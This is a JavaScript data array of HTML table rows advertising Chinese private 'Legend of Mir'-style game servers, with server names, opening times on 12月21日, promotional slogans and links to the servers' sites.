adlistData[1959] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://xuezhan1221.5588wf.com:45122" rel="nofollow" target="_blank">■■１７６怀旧版</a></td><td>小极品+5</td><td class="r">12月21日/10:00</td><td>< 白漂归宿 ></td><td>★烟花★玛雅★蹲老魔★一切靠打★ <font color="blue">-推荐</font></td><td>★ 养老服 ★</td><td><a href="http://xuezhan1221.5588wf.com:45122"  target="_blank">点击查看</a></td></tr>`;
adlistData[1960] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.99PK9.com" rel="nofollow" target="_blank">１·８０苍龙复古</a></td><td>●小极品+3●</td><td class="r">12月21日/10:00</td><td>█独家最新版本█</td><td>一切靠打█赞助白█称号白漂█终极全爆█ <font color="blue">-推荐</font></td><td>上线送赞助</td><td><a href="http://www.99PK9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1961] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://sgzs1129.180sgzs.top:19200/" rel="nofollow" target="_blank">▃▃１．８０时光复古▃▃</a></td><td>▇▇１．７６战神终极▇▇</td><td class="r">12月21日/10:00</td><td>▇▇▇５０全满▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂１.８０复古战神极品＋５▂▃▅▆▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="https://sgzs1129.180sgzs.top:19200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1962] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.30:13865" rel="nofollow" target="_blank">８０中华合击</a></td><td>独家版本</td><td class="r">12月21日/10:00</td><td>█首战首区█</td><td>战神+2█特殊靠打█元宝好打█装备保值█ <font color="blue">-推荐</font></td><td>█吃肉█</td><td><a href="https://61.164.174.30:13865"  target="_blank">点击查看</a></td></tr>`;
adlistData[1963] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.185mh-csoslist.top:14652/" rel="nofollow" target="_blank">１●８⒌龙腾合击</a></td><td>◥◣梦幻合击◢◤</td><td class="r">12月21日/10:00</td><td>◥◣极品合击◢◤</td><td>█合击之王█终极必爆█地图多BOSS多█ <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.185mh-csoslist.top:14652/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1964] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.slbns.com:5188/slbns" rel="nofollow" target="_blank">〔　５ＴＭ丶失落编年史</a></td><td>独家全新丶真专属　〕</td><td class="r">12月21日/10:00</td><td>沙奖丶１８８８８</td><td>▇▃▃千件专属·爆率全开·无限探索·超级耐玩▃▃▇ <font color="blue">-推荐</font></td><td>免费送丶自动捡取</td><td><a href="https://www.slbns.com:5188/slbns"  target="_blank">点击查看</a></td></tr>`;
adlistData[1965] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.wending888.top:18000" rel="nofollow" target="_blank">《　问鼎　》</a></td><td>╋首战首区╋</td><td class="r">12月21日/10:30</td><td>神器沉默单职业</td><td>白漂通关◆超低消费◆妥妥吃肉◆物价稳定 <font color="blue">-推荐</font></td><td>专属微变火龙</td><td><a href="http://www.wending888.top:18000"  target="_blank">点击查看</a></td></tr>`;
adlistData[1966] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.103.242:1957" rel="nofollow" target="_blank">█８０九州合击█</a></td><td>独家█金币合击█</td><td class="r">12月21日/10:30</td><td>█30全满█</td><td>元宝装备保值█一切靠打█沙奖红苞 <font color="blue">-推荐</font></td><td>教主爆一切</td><td><a href="http://43.248.103.242:1957"  target="_blank">点击查看</a></td></tr>`;
adlistData[1967] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www2.1731166.com:88" rel="nofollow" target="_blank">██７６复古合击████</a></td><td>怀旧小极品████</td><td class="r">12月21日/10:30</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████ <font color="blue">-推荐</font></td><td>●自动挂机●</td><td><a href="http://www2.1731166.com:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1968] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.wty180.com/td/" rel="nofollow" target="_blank">█８０天地合击█</a></td><td>20元畅玩█首区█</td><td class="r">12月21日/10:30</td><td>终极剑甲真实可爆█</td><td>█自动捡回█一切靠爆█散人好混█永久保值█ <font color="blue">-推荐</font></td><td>960521182群</td><td><a href="http://www.wty180.com/td/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1969] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.ql300.com:89/tiaozhuan/" rel="nofollow" target="_blank">青龙火龙╋单职业</a></td><td>微变神器╋首①区</td><td class="r">12月21日/10:30</td><td>复古专属公益</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区 <font color="blue">-推荐</font></td><td>迷失轻变沉默</td><td><a href="https://www.ql300.com:89/tiaozhuan/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1970] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.qf520hfjd12.top:22200/" rel="nofollow" target="_blank">１．８０清风战神</a></td><td>▆新服首区▆</td><td class="r">12月21日/10:30</td><td>★沙奖8576★</td><td>极品+6▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.qf520hfjd12.top:22200/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1971] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www2025.ls09.com:999" rel="nofollow" target="_blank">██████８０金币合击</a></td><td>2026独家版本██████</td><td class="r">12月21日/10:30</td><td>76,80,85战神合击</td><td>█全靠打█自动拾取█自动回收█散人畅玩███████████ <font color="blue">-推荐</font></td><td>██首站１区███</td><td><a href="http://www2025.ls09.com:999"  target="_blank">点击查看</a></td></tr>`;
adlistData[1972] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.4u1g5s.icu:33754/" rel="nofollow" target="_blank">【．７６╋８０．合击．】</a></td><td>〓第１战．１区〓</td><td class="r">12月21日/11:00</td><td>〔教主爆一切〕</td><td>１天终极＼极品╊⑦＼１切全爆＼低消费＼散人耐玩＼０充下全图 <font color="blue">-推荐</font></td><td>〔良心纯散人〕</td><td><a href="http://www.4u1g5s.icu:33754/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1973] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com" rel="nofollow" target="_blank">→→180金币合击</a></td><td>→→全新首战→→</td><td class="r">12月21日/11:00</td><td>元宝装备→都保底</td><td>纯散人服→→高爆版→→魔龙教主真爆一切 <font color="blue">-推荐</font></td><td>76合击复古合击</td><td><a href="https://alp.oss-cn-hangzhou.aliyuncs.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1974] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.lyhj999.com/ly/" rel="nofollow" target="_blank">█１８０星王合击█</a></td><td>新服首区█高爆█</td><td class="r">12月21日/11:00</td><td>魔龙教主爆一切█</td><td>█永久保值█一切靠打█终极剑甲真实可爆█ <font color="blue">-推荐</font></td><td>915830621群</td><td><a href="http://www.lyhj999.com/ly/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1975] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://www.jizhan666.com:666/" rel="nofollow" target="_blank">激战微变●单职业</a></td><td>纯散人●首战１区</td><td class="r">12月21日/11:00</td><td>元宝全靠打</td><td>三天合区●沙奖18888●白漂攻城装备全爆 <font color="blue">-推荐</font></td><td>火龙专属神器</td><td><a href="https://www.jizhan666.com:666/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1976] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.bwmnkig12rx.top:22299/" rel="nofollow" target="_blank">１丶８０热血火龙</a></td><td>散人丶首区</td><td class="r">12月21日/11:00</td><td>极品最高+5</td><td>战神狂爆╲自动捡物╲长久稳定╲装备全爆 <font color="blue">-推荐</font></td><td>★首战首区★</td><td><a href="http://www.bwmnkig12rx.top:22299/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1977] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.4u1g5s.icu:33754/" rel="nofollow" target="_blank">７６╋８０．合击</a></td><td>〓第１战．１区〓</td><td class="r">12月21日/11:30</td><td>〔教主爆一切〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打 <font color="blue">-推荐</font></td><td>〔良心纯散人〕</td><td><a href="http://www.4u1g5s.icu:33754/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1978] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://da530-1300400054.file.myqcloud.com" rel="nofollow" target="_blank">１９５圣龙合击▊▊▊</a></td><td>首战●刚开一秒</td><td class="r">12月21日/12:30</td><td>７６８０８５合击</td><td>███超人气●大激情●新玩法●好玩到爆●1.95合击████ <font color="blue">-推荐</font></td><td>锦绣独家打造▊▊</td><td><a href="https://da530-1300400054.file.myqcloud.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1979] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:53131/16888" rel="nofollow" target="_blank">1.70合击</a></td><td>长久耐玩</td><td class="r">12月21日/12:30</td><td>█极品+5█</td><td>首战一区 <font color="blue">-推荐</font></td><td>独家首发</td><td><a href="https://103.192.209.219:53131/16888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1980] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.fyzs2.com:8888" rel="nofollow" target="_blank">风云战神▲新统战</a></td><td>散人免费→→首区</td><td class="r">12月21日/12:30</td><td>战神首饰一件一千</td><td>地图免费█装备永久回收米█沙浆红胞人多 <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://www.fyzs2.com:8888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1981] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://001.2025gl.com/" rel="nofollow" target="_blank">██７６复古合击</a></td><td>█经典蛛丝首战█</td><td class="r">12月21日/13:00</td><td>█首站首区█</td><td>█自助回收█元宝保值█搬砖首选█全网独家 <font color="blue">-推荐</font></td><td>群867723522</td><td><a href="http://001.2025gl.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1982] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月21日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1983] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.6.204/www.9.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>蛇年★新版★首区</td><td class="r">12月21日/13:00</td><td>三职业公益冰雪</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★1761801.80８０火龙大极品三职业 <font color="blue">-推荐</font></td><td>金币沉默暗黑微变</td><td><a href="http://8.162.6.204/www.9.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1984] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.cmwj1.top:37777" rel="nofollow" target="_blank">▊▊█攻速沉默神器▊▊▊</a></td><td>▊▂一切靠打●三职业▂▊</td><td class="r">12月21日/14:00</td><td>▊新服刚开一秒▊专属火龙超变</td><td>自动捡取╱自动挂机╱免费顶级╱白号一样出终极╱首区大极品小极品８０迷失单职业冰雪暗黑倍攻 <font color="blue">-推荐</font></td><td>▊低消费高体验▊中变微变</td><td><a href="http://www.cmwj1.top:37777"  target="_blank">点击查看</a></td></tr>`;
adlistData[1985] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://www.zzcq180.com:6777" rel="nofollow" target="_blank">１·８０主宰战神</a></td><td>２０２６免费一区</td><td class="r">12月21日/14:30</td><td>７６８５复古精品</td><td>高爆货币无限刷█终极全靠打█小极品战神 <font color="blue">-推荐</font></td><td>沙奖微信红苞</td><td><a href="http://www.zzcq180.com:6777"  target="_blank">点击查看</a></td></tr>`;
adlistData[1986] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="https://61.164.174.128:10456/" rel="nofollow" target="_blank">１．７６·合击</a></td><td>【复古·首区】</td><td class="r">12月21日/17:30</td><td>特色极品＋6</td><td>﹏自动回收﹏自动拾取﹏自动挂机﹏一切靠打 <font color="blue">-推荐</font></td><td>稳定长久开放</td><td><a href="https://61.164.174.128:10456/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1987] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://2.van7.xyz/" rel="nofollow" target="_blank">██７０金币首区</a></td><td>██７０金币██</td><td class="r">12月21日/19:00</td><td>１．７０ 金币</td><td>█████１．７０复古最后一片净土█免费挂机█散人天堂 <font color="blue">-推荐</font></td><td>██████</td><td><a href="http://2.van7.xyz/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1988] = `<tr class="mtthwd"><td><img src="res/th.png" /></td><td><a href="http://43.248.99.115:5188" rel="nofollow" target="_blank">１.７６忘忧沉默▊复古▊</a></td><td>〔　道召神兽８个头　〕</td><td class="r">12月21日/19:30</td><td>中变透视冰雪暗黑</td><td>1.76→1.80→８０神器专属金币超变单职业小极品大极品无限刀三职业 <font color="blue">-推荐</font></td><td>公益火龙倍攻微变</td><td><a href="http://43.248.99.115:5188"  target="_blank">点击查看</a></td></tr>`;
adlistData[1989] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xaxna.top:12700' rel='nofollow' target='_blank'>““天下微变“单职业“</a></td><td>“首战①区“一切全爆“</td><td class='r'>12月21日/★通宵固顶★</td><td>◣微变单职业◢</td><td>““““微变单职业“磨死一只怪“直接起飞““““<font color='blue'>-推荐</font></td><td>◣充值好打◢</td><td><a href='http://www.xaxna.top:12700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1990] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xaxoa.top:11600' rel='nofollow' target='_blank'>１.７６小极品∈复古金币</a></td><td>∈小极品＋６∈顶赞２０∈</td><td class='r'>12月21日/★通宵固顶★</td><td>∈免费顶赞∈</td><td>∈独家复古金币∈小极品+５+７∈道召十条狗∈全服横着走∈<font color='blue'>-推荐</font></td><td>∈免费挂机∈</td><td><a href='http://www.xaxoa.top:11600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1991] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.uaupa.top:25900' rel='nofollow' target='_blank'>▇▇新野外．免费微变▇▇</a></td><td>▇▇野外Boss．超牛▇▇</td><td class='r'>12月21日/★通宵固顶★</td><td>▇▇没有不爆的▇▇</td><td>▇▇就是那种一点点磨死一个怪▇▇然后就牛▇▇<font color='blue'>-推荐</font></td><td>▇▇０氪全满通关▇▇</td><td><a href='http://www.uaupa.top:25900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1992] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wawma.top:18200' rel='nofollow' target='_blank'>＜＜霸刀攻速〔神器〕＜＜</a></td><td>＜〔攻速复古单职业〕＜</td><td class='r'>12月21日/★通宵固顶★</td><td>开局无限攻速</td><td>＜＜０充起飞＜上线送满赞＜送切割机＜送刀刀冰冻＜＜<font color='blue'>-推荐</font></td><td>白漂轻松通关</td><td><a href='http://www.wawma.top:18200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1993] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tatpa.top:31400' rel='nofollow' target='_blank'>▃１７６攻速▃▃刀刀吸血</a></td><td>▃免费送▃▃分Ｂ不冲爽▃▃</td><td class='r'>12月21日/★通宵固顶★</td><td>ぃ切割·攻速ぃ</td><td>▃１７６分Ｂ不冲爽▃０充起飞▃刀刀加速吸血▃<font color='blue'>-推荐</font></td><td>76微变专属</td><td><a href='http://www.tatpa.top:31400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1994] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.sasra.top:32500' rel='nofollow' target='_blank'>▲▲野外福利▲▲专属神器▲</a></td><td>▲送切割▲▲免费领礼包▲▲</td><td class='r'>12月21日/★通宵固顶★</td><td>送麻痹破复活</td><td>▲▲赞助充值全部可打▲▲千件首爆▲▲送专属神器▲▲<font color='blue'>-推荐</font></td><td>▲全屏秒怪▲</td><td><a href='http://www.sasra.top:32500'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1995] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://110.42.11.27:5123/' rel='nofollow' target='_blank'>█176小极品+6█</a></td><td>█纯金币服█</td><td class='r'>12月21日/★通宵固顶★</td><td>█自动回收█</td><td>█纯正176改版，好玩不累，PK超激情█<font color='blue'>-推荐</font></td><td>█自动捡物█</td><td><a href='http://110.42.11.27:5123/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1996] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.saspa.top:34700' rel='nofollow' target='_blank'>◆◆神器送满◆◆全屏轰炸◆</a></td><td>◆满屏切割◆◆神器无限刀◆</td><td class='r'>12月21日/★通宵固顶★</td><td>零元◆爆率加满</td><td>◆◆捡物回收挂机免费用◆◆上线一顿乱爆◆◆全屏切割◆◆<font color='blue'>-推荐</font></td><td>零氪全满通关</td><td><a href='http://www.saspa.top:34700'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1997] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vavfa.top:23770' rel='nofollow' target='_blank'>』』神宠大陆』』野外抓宠</a></td><td>』上线送猛宠』满切割』』</td><td class='r'>12月21日/★通宵固顶★</td><td>暗黑魔次铭文鉴</td><td>』百种宠物』千种神器』倍攻专属』宝宝超牛』免费挂机』<font color='blue'>-推荐</font></td><td>〈玩法多乐趣多〉</td><td><a href='http://www.vavfa.top:23770'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1998] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wawla.top:19300' rel='nofollow' target='_blank'>︾财神火龙︾无限刀︾</a></td><td>︾遍地红怪︾刀刀首爆︾</td><td class='r'>12月21日/★通宵固顶★</td><td>火龙·单职业</td><td>︾︾免费狂暴︾︾免费捡物︾︾免费顶赞︾︾免费捐献︾︾<font color='blue'>-推荐</font></td><td>１８５攻速火龙</td><td><a href='http://www.wawla.top:19300'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1999] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vavha.top:2800' rel='nofollow' target='_blank'>精典绝版￥微变高爆无限刀</a></td><td>送刀刀切割￥微变单职业￥</td><td class='r'>12月21日/★通宵固顶★</td><td>￥散人称王￥</td><td>￥￥￥￥终极靠打￥新版独家￥光柱满屏￥单职业微变￥￥<font color='blue'>-推荐</font></td><td>零充通关全满</td><td><a href='http://www.vavha.top:2800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2000] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>12月21日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2001] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://hwk.sasoa.top:35800' rel='nofollow' target='_blank'>╋╋财神归来╋╋高爆版╋</a></td><td>╋赞助大礼╋╋免费送╋╋</td><td class='r'>12月21日/★通宵固顶★</td><td>零充通关全满</td><td>╋╋散人不用充值╋╋０充锤土豪╋╋上线直接领满赞助╋╋<font color='blue'>-推荐</font></td><td>１０元全服毕业</td><td><a href='http://hwk.sasoa.top:35800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2002] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yayha.top:7200' rel='nofollow' target='_blank'>▓▓最强新火龙▓单职业▓</a></td><td>▓Ｏ茺火龙▓满速无限刀▓</td><td class='r'>12月21日/★通宵固顶★</td><td>攻速▓带切割</td><td>▓▓０米进全图▓地图无限制▓元素切割▓装备鉴定▓▓<font color='blue'>-推荐</font></td><td>１８５▓火龙</td><td><a href='http://www.yayha.top:7200'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2003] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yayfa.top:22600' rel='nofollow' target='_blank'>⊙零充火龙⊙单职业无限刀</a></td><td>微变纯元宝⊙⊙０充赞助⊙</td><td class='r'>12月21日/★通宵固顶★</td><td>⊙攻速⊙带切割</td><td>⊙⊙０米进全图⊙⊙砸冰霜群雨⊙⊙元素切割⊙⊙满地神装⊙⊙<font color='blue'>-推荐</font></td><td>⊙１８５⊙火龙</td><td><a href='http://www.yayfa.top:22600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2004] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rarha.top:20400' rel='nofollow' target='_blank'>●●１．７６●天魔精品●</a></td><td>●１．７６小极品+６●●</td><td class='r'>12月21日/★通宵固顶★</td><td>●●10元全满●●</td><td>●●拒绝垃圾服●●生态白漂●●爆率全开●●无限激情●●<font color='blue'>-推荐</font></td><td>●●无暗藏无沙捐●●</td><td><a href='http://www.rarha.top:20400'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2005] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.psd188.com:228' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>12月21日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.psd188.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2006] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.uauna.top:27000' rel='nofollow' target='_blank'>Ｘ新未央迷失Ｘ超神器Ｘ</a></td><td>Ｘ送满充值Ｘ迷失神器Ｘ</td><td class='r'>12月21日/★通宵固顶★</td><td>无合成只能爆</td><td>Ｘ无赞助Ｘ无回馈Ｘ无捐献Ｘ无顶榜Ｘ主打bossＸ<font color='blue'>-推荐</font></td><td>微变轻变中变</td><td><a href='http://www.uauna.top:27000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2007] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.ql300.com:89/tiaozhuan/' rel='nofollow' target='_blank'>青龙火龙╋单职业</a></td><td>微变神器╋首①区</td><td class='r'>12月21日/★通宵固顶★</td><td>复古专属公益</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='blue'>-推荐</font></td><td>迷失轻变沉默</td><td><a href='https://www.ql300.com:89/tiaozhuan/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2008] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.sh991.com:61888/' rel='nofollow' target='_blank'>【　名剑山庄　】</a></td><td>【　首站　】</td><td class='r'>12月21日/★通宵固顶★</td><td>【　首区　】</td><td>《一切靠打》《只卖会员》《全部看脸》<font color='blue'>-推荐</font></td><td>沉默专属神器</td><td><a href='https://www.sh991.com:61888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2009] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zazla.top:5000' rel='nofollow' target='_blank'>々々１７６々攻速小极品々</a></td><td>々１７６道法带８个宝宝々</td><td class='r'>12月21日/★通宵固顶★</td><td>送一键回收挂机</td><td>々々道法超猛々々免费会员々々免费挂机々々免费切割々々<font color='blue'>-推荐</font></td><td>主打ＢＯＳＳ</td><td><a href='http://www.zazla.top:5000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2010] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xaxla.top:14900' rel='nofollow' target='_blank'>║新ＢＴ迷失║分Ｂ不冲║</a></td><td>║上线送９９９真冲值║║</td><td class='r'>12月21日/★通宵固顶★</td><td>║免费白漂全满║</td><td>║║最牛迷失║║一天打1000真茺║║０充玩通关║║<font color='blue'>-推荐</font></td><td>║０充砍终极║</td><td><a href='http://www.xaxla.top:14900'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2011] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://210.16.181.132:789/' rel='nofollow' target='_blank'>１７６金币复古</a></td><td>█十五天合区█</td><td class='r'>12月21日/★通宵固顶★</td><td>免费●挂机</td><td>━━狂爆充值·免费终极·散人养老━━<font color='blue'>-推荐</font></td><td>小极品＋６</td><td><a href='http://210.16.181.132:789/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2012] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.sasqa.top:33600' rel='nofollow' target='_blank'>▅▅战虎超变▅▅０充神器▅</a></td><td>▅吸怪鞭尸▅▅满地光柱▅▅</td><td class='r'>12月21日/★通宵固顶★</td><td>▅独家超变变▅</td><td>▅▅０充进图▅▅０充狂暴▅▅０充沙捐▅▅无限刀▅▅<font color='blue'>-推荐</font></td><td>▅上线送真充▅</td><td><a href='http://www.sasqa.top:33600'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2013] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必出终极█天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>12月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2014] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.vavea.top:24890' rel='nofollow' target='_blank'>メ沉默专属メ攻速超爽</a></td><td>メ新出炉メ无限探索メ</td><td class='r'>12月21日/★通宵固顶★</td><td>高爆０充起飞</td><td>メメメ探索、野外Ｂｏss、沉默专属＂神器＂メメメ<font color='blue'>-推荐</font></td><td>◆高爆狂撸◆</td><td><a href='http://www.vavea.top:24890'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2015] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.uauma.top:28100' rel='nofollow' target='_blank'>１７６攻速【元素小极品【</a></td><td>【元素极品【切割＋１６【</td><td class='r'>12月21日/★通宵固顶★</td><td>元素三职业</td><td>【【战士带毒【【送顶赞【送狂暴【送自动捡物挂机【【<font color='blue'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.uauma.top:28100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2016] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xaxma.top:13800' rel='nofollow' target='_blank'>〈〈社会大哥〉刀枪炮〉</a></td><td>〈当地皮鞋〉无限刀〉〉</td><td class='r'>12月21日/★通宵固顶★</td><td>半包烟玩一年</td><td>上线打币〈刀刀过亿〉〈智能挂机〉〈光柱满地〉散人大服<font color='blue'>-推荐</font></td><td>一秒メ９９９</td><td><a href='http://www.xaxma.top:13800'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2017] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zazma.top:39100' rel='nofollow' target='_blank'>╲╲╲╲永恒★攻速★沉默╱╱╱╱</a></td><td>╲╲╲╲新版★首站★①区╱╱╱╱</td><td class='r'>12月21日/★通宵固顶★</td><td>﹍﹍顶赞免费﹍﹍</td><td>★★复古攻速沉默★★超低消费★★散人天堂攻沙奖励★★<font color='blue'>-推荐</font></td><td>攻速沉默微变</td><td><a href='http://www.zazma.top:39100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2018] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.fsfrs.top:16000' rel='nofollow' target='_blank'>※※１７６※福利攻速※※</a></td><td>※无限攻速※麻痹切割※※</td><td class='r'>12月21日/★通宵固顶★</td><td>高爆※小极品</td><td>※※０充下全图※※一切靠打※※宝宝切割※※免费到底※※<font color='blue'>-推荐</font></td><td>送自动捡物※挂机</td><td><a href='http://www.fsfrs.top:16000'  target='_blank'>点击查看</a></td></tr>`;
